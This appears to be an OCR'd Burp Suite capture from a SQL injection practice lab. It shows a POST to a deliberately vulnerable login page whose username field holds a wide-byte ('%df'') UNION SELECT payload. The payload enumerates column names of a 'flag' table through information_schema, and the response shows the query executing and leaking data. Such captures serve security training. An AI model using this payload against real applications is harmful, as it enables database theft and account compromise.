 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 182
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
-1%df'+union+select+1,2,(select+group_concat(column_name)from+informatio
n_schema.columns+where+table_schema=database()+and+table_name=0x666c6167
)#&password=123&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 02:04:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 297
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' union select 1,2,(select
group_concat(column_name)from information_schema.columns where
table_schema=database() and table_name=0x666c6167)#' AND password='123'
limit 0, 1<hr>
<font size='5'>
Your ID:1<br>
Your Login name:2<br>
Your Password:content
</font>